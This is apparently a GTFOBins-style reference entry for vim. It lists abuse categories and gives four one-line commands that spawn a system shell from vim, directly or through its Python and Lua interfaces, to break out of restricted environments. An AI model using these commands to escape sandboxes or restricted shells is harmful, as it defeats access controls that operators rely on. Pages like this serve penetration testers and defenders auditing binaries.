 .. / vim Star 10,545
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'